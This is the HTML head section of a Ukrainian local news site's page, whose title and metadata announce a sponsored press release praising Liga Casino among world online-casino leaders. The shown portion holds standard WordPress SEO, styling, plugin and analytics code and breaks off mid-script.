

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sigmatv.net.ua/korisne/177672-mirovye-lidery-onlajn-kazino-liga-casino-v-chisle-luchshix-sredi-nix/
body_size: 38179
content:
<!DOCTYPE html>
<html lang="uk" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sigmatv.net.ua/xmlrpc.php" />

<!-- Оптимізація пошукових систем (SEO) з Rank Math - https://rankmath.com/ -->
<title>Мировые лидеры онлайн-казино: Liga Casino в числе лучших среди них</title>
<meta name="description" content="Мировые лидеры онлайн-казино: выбор с широким доступом и безупречной репутацией"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sigmatv.net.ua/korisne/177672-mirovye-lidery-onlajn-kazino-liga-casino-v-chisle-luchshix-sredi-nix/" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Мировые лидеры онлайн-казино: Liga Casino в числе лучших среди них" />
<meta property="og:description" content="Мировые лидеры онлайн-казино: выбор с широким доступом и безупречной репутацией" />
<meta property="og:url" content="https://sigmatv.net.ua/korisne/177672-mirovye-lidery-onlajn-kazino-liga-casino-v-chisle-luchshix-sredi-nix/" />
<meta property="og:site_name" content="Новини Лозової - ТРК Сігма" />
<meta property="article:section" content="Корисне" />
<meta property="og:updated_time" content="2024-03-24T13:09:44+02:00" />
<meta property="og:image" content="https://sigmatv.net.ua/wp-content/uploads/2024/03/image_ndaznzazmzgz1.jpeg" />
<meta property="og:image:secure_url" content="https://sigmatv.net.ua/wp-content/uploads/2024/03/image_ndaznzazmzgz1.jpeg" />
<meta property="og:image:width" content="730" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Мировые лидеры онлайн-казино: Liga Casino в числе лучших среди них" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-03-24T13:07:26+02:00" />
<meta property="article:modified_time" content="2024-03-24T13:09:44+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Мировые лидеры онлайн-казино: Liga Casino в числе лучших среди них" />
<meta name="twitter:description" content="Мировые лидеры онлайн-казино: выбор с широким доступом и безупречной репутацией" />
<meta name="twitter:image" content="https://sigmatv.net.ua/wp-content/uploads/2024/03/image_ndaznzazmzgz1.jpeg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://sigmatv.net.ua/#organization","name":"\u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","url":"https://sigmatv.net.ua","logo":{"@type":"ImageObject","@id":"https://sigmatv.net.ua/#logo","url":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","contentUrl":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","caption":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","inLanguage":"uk","width":"300","height":"240"}},{"@type":"WebSite","@id":"https://sigmatv.net.ua/#website","url":"https://sigmatv.net.ua","name":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","alternateName":"\u041e\u0431\\'\u0454\u043a\u0442\u0438\u0432\u043d\u0456 \u043d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457","publisher":{"@id":"https://sigmatv.net.ua/#organization"},"inLanguage":"uk"},{"@type":"ImageObject","@id":"https://sigmatv.net.ua/wp-content/uploads/2024/03/image_ndaznzazmzgz1.jpeg","url":"https://sigmatv.net.ua/wp-content/uploads/2024/03/image_ndaznzazmzgz1.jpeg","width":"200","height":"200","inLanguage":"uk"},{"@type":"WebPage","@id":"https://sigmatv.net.ua/korisne/177672-mirovye-lidery-onlajn-kazino-liga-casino-v-chisle-luchshix-sredi-nix/#webpage","url":"https://sigmatv.net.ua/korisne/177672-mirovye-lidery-onlajn-kazino-liga-casino-v-chisle-luchshix-sredi-nix/","name":"\u041c\u0438\u0440\u043e\u0432\u044b\u0435 \u043b\u0438\u0434\u0435\u0440\u044b \u043e\u043d\u043b\u0430\u0439\u043d-\u043a\u0430\u0437\u0438\u043d\u043e: Liga Casino \u0432 \u0447\u0438\u0441\u043b\u0435 \u043b\u0443\u0447\u0448\u0438\u0445 \u0441\u0440\u0435\u0434\u0438 \u043d\u0438\u0445","datePublished":"2024-03-24T13:07:26+02:00","dateModified":"2024-03-24T13:09:44+02:00","isPartOf":{"@id":"https://sigmatv.net.ua/#website"},"primaryImageOfPage":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2024/03/image_ndaznzazmzgz1.jpeg"},"inLanguage":"uk"},{"@type":"Person","@id":"https://sigmatv.net.ua/korisne/177672-mirovye-lidery-onlajn-kazino-liga-casino-v-chisle-luchshix-sredi-nix/#author","name":"Press release","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/16f2c378fdb581d5b1a2ca9d1ce91b20?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/16f2c378fdb581d5b1a2ca9d1ce91b20?s=96&amp;d=blank&amp;r=g","caption":"Press release","inLanguage":"uk"},"worksFor":{"@id":"https://sigmatv.net.ua/#organization"}},{"@type":"Article","headline":"\u041c\u0438\u0440\u043e\u0432\u044b\u0435 \u043b\u0438\u0434\u0435\u0440\u044b \u043e\u043d\u043b\u0430\u0439\u043d-\u043a\u0430\u0437\u0438\u043d\u043e: Liga Casino \u0432 \u0447\u0438\u0441\u043b\u0435 \u043b\u0443\u0447\u0448\u0438\u0445 \u0441\u0440\u0435\u0434\u0438 \u043d\u0438\u0445","datePublished":"2024-03-24T13:07:26+02:00","dateModified":"2024-03-24T13:09:44+02:00","author":{"@id":"https://sigmatv.net.ua/korisne/177672-mirovye-lidery-onlajn-kazino-liga-casino-v-chisle-luchshix-sredi-nix/#author","name":"Press release"},"publisher":{"@id":"https://sigmatv.net.ua/#organization"},"description":"\u041c\u0438\u0440\u043e\u0432\u044b\u0435 \u043b\u0438\u0434\u0435\u0440\u044b \u043e\u043d\u043b\u0430\u0439\u043d-\u043a\u0430\u0437\u0438\u043d\u043e: \u0432\u044b\u0431\u043e\u0440 \u0441 \u0448\u0438\u0440\u043e\u043a\u0438\u043c \u0434\u043e\u0441\u0442\u0443\u043f\u043e\u043c \u0438 \u0431\u0435\u0437\u0443\u043f\u0440\u0435\u0447\u043d\u043e\u0439 \u0440\u0435\u043f\u0443\u0442\u0430\u0446\u0438\u0435\u0439","name":"\u041c\u0438\u0440\u043e\u0432\u044b\u0435 \u043b\u0438\u0434\u0435\u0440\u044b \u043e\u043d\u043b\u0430\u0439\u043d-\u043a\u0430\u0437\u0438\u043d\u043e: Liga Casino \u0432 \u0447\u0438\u0441\u043b\u0435 \u043b\u0443\u0447\u0448\u0438\u0445 \u0441\u0440\u0435\u0434\u0438 \u043d\u0438\u0445","@id":"https://sigmatv.net.ua/korisne/177672-mirovye-lidery-onlajn-kazino-liga-casino-v-chisle-luchshix-sredi-nix/#richSnippet","isPartOf":{"@id":"https://sigmatv.net.ua/korisne/177672-mirovye-lidery-onlajn-kazino-liga-casino-v-chisle-luchshix-sredi-nix/#webpage"},"image":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2024/03/image_ndaznzazmzgz1.jpeg"},"inLanguage":"uk","mainEntityOfPage":{"@id":"https://sigmatv.net.ua/korisne/177672-mirovye-lidery-onlajn-kazino-liga-casino-v-chisle-luchshix-sredi-nix/#webpage"}}]}</script>
<!-- /Плагін Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; стрічка" href="https://sigmatv.net.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; Канал коментарів" href="https://sigmatv.net.ua/comments/feed/" />
<script type="f2b412865a873133c25efcec-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sigmatv.net.ua\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sigmatv.net.ua/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-automatic/css/wp-automatic.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese' type='text/css' media='all' />
<script type="f2b412865a873133c25efcec-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="f2b412865a873133c25efcec-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="f2b412865a873133c25efcec-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js" id="jquery.prettyphoto-js"></script>
<script type="f2b412865a873133c25efcec-text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type="f2b412865a873133c25efcec-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js" id="video-lightbox-js"></script>
<script type="f2b412865a873133c25efcec-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-automatic/js/main-front.js" id="wp_automatic_gallery-js"></script>
<script type="f2b412865a873133c25efcec-text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="f2b412865a873133c25efcec-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js" id="foobox-free-min-js"></script>

<!-- Початок фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->

<!-- Фрагмент Google Analytics, доданий Site Kit -->
<script type="f2b412865a873133c25efcec-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5DFKN29" id="google_gtagjs-js" async></script>
<script type="f2b412865a873133c25efcec-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sigmatv.net.ua"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DFKN29");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- Кінець фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->
<link rel="https://api.w.org/" href="https://sigmatv.net.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://sigmatv.net.ua/wp-json/wp/v2/posts/177672" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sigmatv.net.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sigmatv.net.ua/?p=177672' />
<link rel="alternate" type="application/json+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fkorisne%2F177672-mirovye-lidery-onlajn-kazino-liga-casino-v-chisle-luchshix-sredi-nix%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fkorisne%2F177672-mirovye-lidery-onlajn-kazino-liga-casino-v-chisle-luchshix-sredi-nix%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.149.1" /><script type="f2b412865a873133c25efcec-text/javascript">
            WP_VIDEO_LIGHTBOX_VERSION="1.9.9";
